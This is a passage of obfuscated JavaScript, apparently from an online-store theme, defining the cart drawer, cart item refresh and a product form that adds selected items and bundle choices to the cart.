_0x448ba2(_0xe01a94)}};this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(482)](_0x5d6a2c[_0x1bb833(2275)])&&this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(2099)](_0x5d6a2c[_0x1bb833(2275)]),this[_0x1bb833(1628)]=_0x57da4d.id,this[_0x1bb833(2438)+_0x1bb833(2601)]()[_0x1bb833(1753)](_0x12e55c=>{const _0x358de9=_0x1bb833,_0x1f8226=_0x12e55c[_0x358de9(2372)]?document[_0x358de9(1629)+_0x358de9(2056)](_0x12e55c[_0x358de9(2372)]):document[_0x358de9(425)+_0x358de9(1859)](_0x12e55c.id);_0x1f8226&&(_0x1f8226[_0x358de9(1014)]=this[_0x358de9(2438)+_0x358de9(477)](_0x57da4d[_0x358de9(1561)][_0x12e55c.id],_0x12e55c[_0x358de9(2372)]))}),this[_0x1bb833(2070)+_0x1bb833(600)]();const _0x319589=this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(470)]);_0x319589&&_0x319589[_0x1bb833(2642)]&&_0x319589[_0x1bb833(2642)]();let _0x4fbcb4=[],_0xf200cf=[];this[_0x1bb833(1629)+_0x1bb833(2280)](_0x5d6a2c[_0x1bb833(2488)])[_0x1bb833(1753)](_0x45b2f1=>{const _0x40881d=_0x1bb833;_0x45b2f1[_0x40881d(1224)+_0x40881d(1125)]()&&(this[_0x40881d(1629)+_0x40881d(2056)](_0x40881d(2292)+_0x40881d(2141)+_0x45b2f1[_0x40881d(2509)][_0x40881d(1831)])?_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2441)])&&_0xf200cf[_0x40881d(2364)](_0x45b2f1):_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2192)])&&_0x4fbcb4[_0x40881d(2364)](_0x45b2f1))}),_0x5d6a2c[_0x1bb833(1334)](_0xf200cf[_0x1bb833(2442)],0)?_0xf200cf[4603*2+175+-3127*3][_0x1bb833(655)+_0x1bb833(791)]():_0x5d6a2c[_0x1bb833(2428)](_0x4fbcb4[_0x1bb833(2442)],684+-1*6389+5705)?_0x4fbcb4[0][_0x1bb833(465)]():this[_0x1bb833(889)+_0x1bb833(2807)]&&this[_0x1bb833(889)+_0x1bb833(2807)][_0x1bb833(1425)](),_0x5d6a2c[_0x1bb833(711)](setTimeout,()=>{const _0x18dceb=_0x1bb833;this[_0x18dceb(1629)+_0x18dceb(2056)](_0x5d6a2c[_0x18dceb(2605)])[_0x18dceb(1119)+_0x18dceb(1451)](_0x5d6a2c[_0x18dceb(2534)],this[_0x18dceb(2197)][_0x18dceb(1765)](this)),!_0x307d4b&&this[_0x18dceb(2758)]()})}[_0xc51d9(2438)+_0xc51d9(477)](_0x3a806a,_0x49ac9d=_0xc51d9(580)+_0xc51d9(1388)){const _0x52b0d5=_0xc51d9,_0x3d870f={LNVge:_0x52b0d5(1111),CmZKm:function(_0x31e1f8,_0x3be171){return _0x31e1f8===_0x3be171},pKCHQ:_0x52b0d5(1744)+"r",doWHG:function(_0xe54fd9,_0x2f2819,_0x528d54){return _0xe54fd9(_0x2f2819,_0x528d54)}};let _0x70c491=new DOMParser()[_0x52b0d5(934)+_0x52b0d5(1651)](_0x3a806a,_0x3d870f[_0x52b0d5(1826)])[_0x52b0d5(1629)+_0x52b0d5(2056)](_0x49ac9d);return _0x3d870f[_0x52b0d5(458)](_0x49ac9d,_0x3d870f[_0x52b0d5(2198)])&&_0x3d870f[_0x52b0d5(2018)](fixParsedHtml,this,_0x70c491),_0x70c491[_0x52b0d5(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x2c77ea=_0xc51d9,_0x3ae2c2={yrzbX:_0x2c77ea(2795)+"r",JVdfJ:_0x2c77ea(1744)+"r",SmRvT:_0x2c77ea(2465)+_0x2c77ea(1504)};return[{id:_0x3ae2c2[_0x2c77ea(2662)],selector:_0x3ae2c2[_0x2c77ea(995)]},{id:_0x3ae2c2[_0x2c77ea(2374)]}]}[_0xc51d9(2438)+_0xc51d9(2668)](_0x4e3742,_0x5522c8=_0xc51d9(580)+_0xc51d9(1388)){const _0x7954cf=_0xc51d9,_0x3aa265={eWKQw:_0x7954cf(1111)};return new DOMParser()[_0x7954cf(934)+_0x7954cf(1651)](_0x4e3742,_0x3aa265[_0x7954cf(883)])[_0x7954cf(1629)+_0x7954cf(2056)](_0x5522c8)}[_0xc51d9(2562)+_0xc51d9(1835)](_0x2e62c1){const _0x3cd87a=_0xc51d9;this[_0x3cd87a(2325)+_0x3cd87a(969)]=_0x2e62c1}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+"r",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x3c7280=_0xc51d9,_0x552400={QIOjx:_0x3c7280(2795)+"r",mlFHF:_0x3c7280(1604)};super(),this[_0x3c7280(970)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(1597)]),this[_0x3c7280(1650)+_0x3c7280(885)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(2722)])}[_0xc51d9(1141)](){const _0x3948ea=_0xc51d9,_0x5da9ab={gKRjI:_0x3948ea(2795)+"r",ctwJe:function(_0x4b63a8,_0x20320c,_0x475e3e){return _0x4b63a8(_0x20320c,_0x475e3e)},dqwZu:_0x3948ea(833)+_0x3948ea(1918),eVrPK:_0x3948ea(2829),FLxFC:_0x3948ea(2328)+_0x3948ea(1173),JDJIY:_0x3948ea(2465)+_0x3948ea(1504)};_0x5da9ab[_0x3948ea(2602)](fetch,_0x5da9ab[_0x3948ea(1689)],{method:_0x5da9ab[_0x3948ea(564)],headers:{"Content-Type":_0x5da9ab[_0x3948ea(2234)]},body:JSON[_0x3948ea(523)]({updates:{},sections:[_0x5da9ab[_0x3948ea(2089)],_0x5da9ab[_0x3948ea(2432)]],sections_url:window[_0x3948ea(1210)][_0x3948ea(2433)]})})[_0x3948ea(2739)](_0x106236=>_0x106236[_0x3948ea(2823)]())[_0x3948ea(2739)](_0x4a3834=>{const _0x286514=_0x3948ea;document[_0x286514(1629)+_0x286514(2056)](_0x5da9ab[_0x286514(2089)])[_0x286514(2554)+_0x286514(724)](_0x4a3834,!0)})[_0x3948ea(1450)](_0x66ea8f=>{console[_0x3948ea(1192)](_0x66ea8f)})}[_0xc51d9(2438)+_0xc51d9(477)](_0x19eb17,_0x2e5f37){const _0x28ef7d=_0xc51d9,_0x15e70c={dpANn:_0x28ef7d(1111),ZvTHN:function(_0x2b98f2,_0x21a5de){return _0x2b98f2===_0x21a5de},LByxP:_0x28ef7d(1572)+_0x28ef7d(2310),CCwbp:function(_0x5ef1d7,_0x2532cb,_0x300635){return _0x5ef1d7(_0x2532cb,_0x300635)}};let _0xcdface=new DOMParser()[_0x28ef7d(934)+_0x28ef7d(1651)](_0x19eb17,_0x15e70c[_0x28ef7d(2327)])[_0x28ef7d(1629)+_0x28ef7d(2056)](_0x2e5f37);return _0x15e70c[_0x28ef7d(2356)](_0x2e5f37,_0x15e70c[_0x28ef7d(1198)])&&_0x15e70c[_0x28ef7d(2120)](fixParsedHtml,this[_0x28ef7d(970)],_0xcdface),_0xcdface[_0x28ef7d(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x5f1a25=_0xc51d9,_0x19e4b5={OVSTs:_0x5f1a25(1240),gYMiy:_0x5f1a25(2795)+"r",BNeBB:_0x5f1a25(1572)+_0x5f1a25(2310),RcZFh:_0x5f1a25(2465)+_0x5f1a25(1504),ccgsH:_0x5f1a25(580)+_0x5f1a25(1388)};return[{id:_0x19e4b5[_0x5f1a25(1475)],section:_0x19e4b5[_0x5f1a25(1607)],selector:_0x19e4b5[_0x5f1a25(801)]},{id:_0x19e4b5[_0x5f1a25(1906)],section:_0x19e4b5[_0x5f1a25(1906)],selector:_0x19e4b5[_0x5f1a25(1619)]}]}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(1603),CartDrawerItems);function fixParsedHtml(_0x3f8ee6,_0x4a3fe5){const _0xfc8de0=_0xc51d9,_0x11271d={EkpAU:_0xfc8de0(1101),TBvRM:_0xfc8de0(2766),iIRlQ:function(_0x2f4896,_0x2dfa82){return _0x2f4896===_0x2dfa82},XFnnV:function(_0x572964,_0x1957ae){return _0x572964===_0x1957ae},GhRAv:_0xfc8de0(2795)+_0xfc8de0(2497),hiFik:_0xfc8de0(763)+"]",iYvnp:_0xfc8de0(1087)+_0xfc8de0(874),LDyRw:_0xfc8de0(2023)+_0xfc8de0(2849)+_0xfc8de0(866),laUOR:_0xfc8de0(823)+_0xfc8de0(784),OvGxW:_0xfc8de0(1156),rypKc:_0xfc8de0(660)+_0xfc8de0(427),XvFLO:function(_0x45ca19,_0x53428f){return _0x45ca19&&_0x53428f},wBmao:_0xfc8de0(2594)+"r",WedeB:_0xfc8de0(2795)+_0xfc8de0(1885)+_0xfc8de0(1852)+_0xfc8de0(2837)+_0xfc8de0(2795)+_0xfc8de0(2778)},_0x23504e=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]);_0x23504e&&(oldTimer=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]),oldTimer&&(_0x23504e[_0xfc8de0(1014)]=oldTimer[_0xfc8de0(1014)]));const _0x39bf21=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);let _0x293ddb=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);_0x39bf21[_0xfc8de0(1753)]((_0x154f80,_0x386158)=>{const _0x318cbd=_0xfc8de0,_0x593eb1={BeoZs:_0x11271d[_0x318cbd(1483)],LaqXP:function(_0x4c92bd,_0x41c73a){return _0x11271d[_0x318cbd(2007)](_0x4c92bd,_0x41c73a)}};if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(698)][_0x318cbd(2709)+"e"](),_0x11271d[_0x318cbd(1197)])&&(_0x293ddb[_0x386158][_0x318cbd(2509)][_0x318cbd(2766)]=_0x154f80[_0x318cbd(2509)][_0x318cbd(2766)]),_0x293ddb[_0x386158][_0x318cbd(2509)].id=_0x154f80[_0x318cbd(2509)].id,_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)],_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])&&(_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]),_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(499)])){const _0x431e09=_0x154f80[_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)]);_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)])[_0x318cbd(1753)]((_0x2bd554,_0x244a82)=>{const _0x49ab85=_0x318cbd;_0x2bd554[_0x49ab85(2347)]=_0x431e09[_0x244a82][_0x49ab85(2347)],_0x2bd554[_0x49ab85(1629)+_0x49ab85(2280)](_0x11271d[_0x49ab85(1138)])[_0x49ab85(1753)](_0x2d3c4f=>{const _0x40a179=_0x49ab85;_0x2d3c4f[_0x40a179(2350)+_0x40a179(1537)](_0x593eb1[_0x40a179(1527)]),_0x593eb1[_0x40a179(741)](_0x2d3c4f[_0x40a179(2347)],_0x431e09[_0x244a82][_0x40a179(2347)][_0x40a179(1501)]())&&_0x2d3c4f[_0x40a179(1183)+"te"](_0x593eb1[_0x40a179(1527)],"")})})}if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(2509)][_0x318cbd(2331)+"es"],_0x11271d[_0x318cbd(1815)])){var _0x450be3=_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]),_0xbe2ab7=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]);_0x11271d[_0x318cbd(1196)](_0x450be3,_0xbe2ab7)&&(_0x450be3[_0x318cbd(1014)]=_0xbe2ab7[_0x318cbd(1014)])}})}!customElements[_0xc51d9(2481)](_0xc51d9(1928)+"rm")&&customElements[_0xc51d9(2071)](_0xc51d9(1928)+"rm",class extends HTMLElement{constructor(){const _0x48a367=_0xc51d9,_0x5d33fd={NNkSs:_0x48a367(546)+_0x48a367(1565)+_0x48a367(1722)+_0x48a367(1998)+_0x48a367(1637)+_0x48a367(812),cujJD:_0x48a367(990)+_0x48a367(2135),SieTk:function(_0x5e4d84,_0x6145ca){return _0x5e4d84===_0x6145ca},nknjF:_0x48a367(1156),qLErC:_0x48a367(679)+_0x48a367(2665)+_0x48a367(1771),OcFrM:_0x48a367(2598),HRYLg:function(_0x1a582b,_0x12445d){return _0x1a582b===_0x12445d},AHAVi:_0x48a367(2263)+_0x48a367(1762)+_0x48a367(423),bkNuD:_0x48a367(2728)+_0x48a367(2781),XIwFf:_0x48a367(805),Yhrfv:_0x48a367(2795)+"r",DsoTk:_0x48a367(1522)+_0x48a367(2546),wGzdx:_0x48a367(654)+_0x48a367(2138),IlLCR:_0x48a367(588),XFwDi:_0x48a367(2797),kBoPA:_0x48a367(676)+_0x48a367(1422)},_0x2eb800=_0x5d33fd[_0x48a367(703)][_0x48a367(2147)]("|");let _0xac409f=7922+2423*4+-17614;for(;;){switch(_0x2eb800[_0xac409f++]){case"0":this[_0x48a367(2542)+_0x48a367(1126)]=this[_0x48a367(1376)]?document[_0x48a367(1629)+_0x48a367(2280)](_0x5d33fd[_0x48a367(2074)]):[];continue;case"1":this[_0x48a367(634)+"ds"]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(850)+_0x48a367(2843)+this[_0x48a367(2509)][_0x48a367(2338)]+_0x48a367(2817));continue;case"2":this[_0x48a367(829)+"ll"]=_0x5d33fd[_0x48a367(856)](this[_0x48a367(2509)][_0x48a367(829)+"ll"],_0x5d33fd[_0x48a367(680)]);continue;case"3":this[_0x48a367(2150)+_0x48a367(2052)]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(2448)]);continue;case"4":this[_0x48a367(2816)+"t"]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1912)]);continue;case"5":this[_0x48a367(2216)]=_0x5d33fd[_0x48a367(2220)](this[_0x48a367(2816)+"t"][_0x48a367(2509)][_0x48a367(2216)],_0x5d33fd[_0x48a367(680)]);continue;case"6":this[_0x48a367(662)+_0x48a367(2310)]=this[_0x48a367(727)+"on"][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(713)]);continue;case"7":super();continue;case"8":this[_0x48a367(2816)+"t"][_0x48a367(2009)]=!1;continue;case"9":this[_0x48a367(1376)]=this[_0x48a367(683)][_0x48a367(482)](_0x5d33fd[_0x48a367(2644)]);continue;case"10":this[_0x48a367(670)+"o"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2375)+"o-"+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"11":this[_0x48a367(2797)][_0x48a367(1119)+_0x48a367(1451)](_0x5d33fd[_0x48a367(653)],this[_0x48a367(1348)+"it"][_0x48a367(1765)](this));continue;case"12":this[_0x48a367(2329)]=document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])||document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1664)]);continue;case"13":document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])&&(this[_0x48a367(727)+"on"][_0x48a367(1183)+"te"](_0x5d33fd[_0x48a367(2228)],_0x5d33fd[_0x48a367(1505)]),this[_0x48a367(984)]=!0);continue;case"14":this[_0x48a367(2797)]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1497)]);continue;case"15":this[_0x48a367(583)+_0x48a367(1535)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1698)+_0x48a367(1122)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"16":this[_0x48a367(1757)+_0x48a367(885)]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(2276)+_0x48a367(1496)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"17":this[_0x48a367(727)+"on"]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1598)]);continue;case"18":this[_0x48a367(2655)+_0x48a367(881)+"n"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2212)+_0x48a367(1600)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"19":this[_0x48a367(1084)+"s"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2761)+_0x48a367(964)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"20":this[_0x48a367(889)+_0x48a367(2807)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1374)+_0x48a367(2603)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"21":this[_0x48a367(1865)+_0x48a367(1592)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1309)+_0x48a367(2457)+this[_0x48a367(2509)][_0x48a367(2338)]);continue}break}}[_0xc51d9(1348)+"it"](_0x2d56f6){const _0x3b599=_0xc51d9,_0x4281f7={aZdpw:_0x3b599(2009),UgKzm:function(_0x2de5cc,_0x309c35){return _0x2de5cc===_0x309c35},yDbpX:_0x3b599(1156),SpUZv:function(_0x413fce,_0x100f50){return _0x413fce!=_0x100f50},xLFjI:function(_0x37c570,_0xb7ab40){return _0x37c570(_0xb7ab40)},bdvuk:_0x3b599(2306)+_0x3b599(2635),pZPUZ:_0x3b599(2174)+_0x3b599(1438),kJlLb:_0x3b599(2232),VyXUE:_0x3b599(2222),erPnN:_0x3b599(1989),zINoa:function(_0x10b151,_0x1f2475,_0x1fbfd6){return _0x10b151(_0x1f2475,_0x1fbfd6)},nKCcn:_0x3b599(1928)+"rm",JLfQL:_0x3b599(2600)+_0x3b599(1696),mvmpn:_0x3b599(2477)+"d",fHGQZ:_0x3b599(1190),mndIZ:_0x3b599(2092),GqqXo:_0x3b599(1528)+_0x3b599(2036),yodQK:function(_0x2acbfa,_0x496900){return _0x2acbfa===_0x496900},dlSwS:_0x3b599(2795)+_0x3b599(1885)+_0x3b599(1852)+_0x3b599(2837)+_0x3b599(2795)+_0x3b599(2778),LcSik:_0x3b599(556)+_0x3b599(1631),Slkiu:function(_0x195069,_0x5c8498){return _0x195069<_0x5c8498},REJBY:function(_0x768362,_0x59c55b){return _0x768362+_0x59c55b},BmePj:function(_0x2cf418,_0x48973c){return _0x2cf418+_0x48973c},JyQUM:function(_0x2a402b,_0x19cf1a){return _0x2a402b>_0x19cf1a},esXpH:function(_0x1d8d8a,_0x40b187){return _0x1d8d8a-_0x40b187},IxmFd:function(_0x29666a,_0x1d0369){return _0x29666a>=_0x1d0369},KQCPO:function(_0x3fc3d6,_0x374a70){return _0x3fc3d6===_0x374a70},YBpeW:function(_0x365b32,_0x475c23){return _0x365b32(_0x475c23)},HPVGz:_0x3b599(1574)+_0x3b599(1287),ZmvxB:function(_0x1c755c,_0x418218){return _0x1c755c<_0x418218},lSafb:function(_0xba3faa,_0x2ed85e){return _0xba3faa>=_0x2ed85e},cuVoP:function(_0x20a927,_0x5b65e8){return _0x20a927<_0x5b65e8},ZWpel:_0x3b599(2728)+_0x3b599(2781),APDec:_0x3b599(774)+_0x3b599(1900)+_0x3b599(1315)+_0x3b599(1671)+_0x3b599(2527),tqpET:_0x3b599(2247)+_0x3b599(815)+"]",ogchD:_0x3b599(785)+_0x3b599(2576)+_0x3b599(1428)+_0x3b599(1342),HMHHt:_0x3b599(1289)+_0x3b599(1736)+_0x3b599(1223),EGXxc:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+"r)",Gnnzm:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+_0x3b599(1089)+_0x3b599(2369)+_0x3b599(1564),ZHwIU:function(_0x182b38,_0x2a60c9){return _0x182b38<_0x2a60c9},mAkgy:_0x3b599(1403),iFOOt:function(_0x52a8f7,_0xc397d7){return _0x52a8f7>_0xc397d7},WYfEw:_0x3b599(2505),QITFk:function(_0x5b4256,_0x2212d1){return _0x5b4256(_0x2212d1)},XTlZq:_0x3b599(1966),ocoZR:_0x3b599(928)+_0x3b599(2423),fbSFj:_0x3b599(2596)+_0x3b599(2647),SFUtC:_0x3b599(665)+"pe",adLnG:_0x3b599(1561),OUCiD:_0x3b599(803)+"rl",RfhyP:_0x3b599(490)};let _0x4ae1e6=null,_0x1b3edf=!1;if(_0x2d56f6&&(_0x2d56f6[_0x3b599(1182)+_0x3b599(957)](),_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(515)])&&(_0x4ae1e6=_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)],_0x4ae1e6[_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)])),_0x4281f7[_0x3b599(695)](_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(2509)][_0x3b599(448)+_0x3b599(743)],_0x4281f7[_0x3b599(891)])&&(_0x1b3edf=!0)),_0x4281f7[_0x3b599(695)](this[_0x3b599(727)+"on"][_0x3b599(2181)+"te"](_0x4281f7[_0x3b599(2656)]),_0x4281f7[_0x3b599(891)]))return;this[_0x3b599(2408)+_0x3b599(2800)](),this[_0x3b599(727)+"on"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(2656)],!0),_0x4ae1e6||(this[_0x3b599(727)+"on"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]),this[_0x3b599(662)+_0x3b599(2310)]&&this[_0x3b599(662)+_0x3b599(2310)][_0x3b599(683)][_0x3b599(2099)](_0x4281f7[_0x3b599(675)])),this[_0x3b599(2542)+_0x3b599(1126)][_0x3b599(1753)](_0x35f818=>{const _0x484dcf=_0x3b599;_0x35f818[_0x484dcf(1183)+"te"](_0x4281f7[_0x484dcf(1001)],"")}),this[_0x3b599(2655)+_0x3b599(881)+"n"]&&(this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(1001)],""),this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]));let _0x39fc1b=!1;if(this[_0x3b599(2150)+_0x3b599(2052)]){this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]="";let _0x1dd1d2="",_0x21d6bb=[];if(this[_0x3b599(984)]&&!this[_0x3b599(829)+"ll"]&&!this[_0x3b599(2216)]&&this[_0x3b599(2329)][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1853)])[_0x3b599(1753)](_0x3f01b3=>{const _0x44005c=_0x3b599;_0x4281f7[_0x44005c(778)](_0x3f01b3[_0x44005c(2509)][_0x44005c(2766)],_0x4281f7[_0x44005c(891)])&&!this[_0x44005c(2329)][_0x44005c(1629)+_0x44005c(2056)](_0x44005c(2292)+_0x44005c(2141)+_0x3f01b3[_0x44005c(2509)][_0x44005c(1831)])&&_0x21d6bb[_0x44005c(2627)](_0x3f01b3[_0x44005c(2509)].id)}),this[_0x3b599(1084)+"s"]){_0x39fc1b=!0,_0x4281f7[_0x3b599(695)](this[_0x3b599(2509)][_0x3b599(1870)+_0x3b599(606)],_0x4281f7[_0x3b599(891)])&&document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1769)])[_0x3b599(1753)](_0x2e5105=>{const _0x7e4c04=_0x3b599;_0x4281f7[_0x7e4c04(778)](_0x2e5105[_0x7e4c04(2509)][_0x7e4c04(2766)],_0x4281f7[_0x7e4c04(891)])&&_0x21d6bb[_0x7e4c04(2627)](_0x2e5105[_0x7e4c04(2509)].id)});for(let _0x431b80=7456+2005*-1+-5451;_0x4281f7[_0x3b599(1305)](_0x431b80,_0x21d6bb[_0x3b599(2442)]);_0x431b80++)_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x431b80+(_0x3b599(738)+_0x3b599(1300)+_0x3b599(1639)+_0x3b599(719)+_0x3b599(1539)+_0x3b599(2012))+_0x431b80+(_0x3b599(1298)+_0x3b599(2824))+_0x21d6bb[_0x431b80]+'">';let _0x2c2a76=_0x21d6bb[_0x3b599(2442)];for(let _0x389e66=0;_0x4281f7[_0x3b599(1305)](_0x389e66,this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x3b599(2442)]);_0x389e66++){const _0x137352=this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x389e66];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x4281f7[_0x3b599(500)](_0x389e66,_0x2c2a76)+(_0x3b599(738)+_0x3b599(1300))+_0x137352[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x4281f7[_0x3b599(2771)](_0x389e66,_0x2c2a76)+(_0x3b599(1298)+_0x3b599(2824))+_0x137352.id+'">'}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}else{let _0x205eae=[];this[_0x3b599(889)+_0x3b599(2807)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)][_0x3b599(2442)],0)&&(_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)]]),this[_0x3b599(2380)]=document[_0x3b599(1629)+_0x3b599(2280)](_0x3b599(2100)+_0x3b599(646)+"-"+this[_0x3b599(2509)][_0x3b599(2338)]);for(let _0x266a61=_0x4281f7[_0x3b599(2745)](this[_0x3b599(2380)][_0x3b599(2442)],1);_0x4281f7[_0x3b599(474)](_0x266a61,-2498+1286*-3+-6356*-1);_0x266a61--)_0x4281f7[_0x3b599(2682)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)][_0x3b599(2766)],_0x4281f7[_0x3b599(891)])&&_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(2682)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],2575+3*2464+-9967))if(this[_0x3b599(1865)+_0x3b599(1592)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"][_0x3b599(2442)],-5100+-1*1977+7*1011))_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]],_0x205eae=[...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]];else{let _0x2471ee=1;if(this[_0x3b599(1865)+_0x3b599(1592)]?_0x2471ee=this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(2690)+_0x3b599(1739)]:this[_0x3b599(583)+_0x3b599(1535)]&&(_0x2471ee=_0x4281f7[_0x3b599(2011)](parseInt,this[_0x3b599(583)+_0x3b599(1535)][_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(748)])[_0x3b599(2347)])),this[_0x3b599(2816)+"t"]&&this[_0x3b599(2816)+"t"][_0x3b599(2347)]){for(let _0x48fd26=1*-5024+7086+-1*2062;_0x4281f7[_0x3b599(2317)](_0x48fd26,_0x2471ee);_0x48fd26++)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2816)+"t"][_0x3b599(2347)]);_0x205eae=[this[_0x3b599(2816)+"t"][_0x3b599(2347)]]}}for(let _0x4f6655=_0x4281f7[_0x3b599(2745)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],633*-1+1*6271+1879*-3);_0x4281f7[_0x3b599(2592)](_0x4f6655,1752+-2389*-1+-4141*1);_0x4f6655--)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id),_0x205eae[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(1385)](_0x21d6bb[_0x3b599(2442)],-9+-3764*2+7537)){_0x39fc1b=!0;const _0x335a5d=[];for(let _0x405a4c=0;_0x4281f7[_0x3b599(1305)](_0x405a4c,_0x21d6bb[_0x3b599(2442)]);_0x405a4c++){const 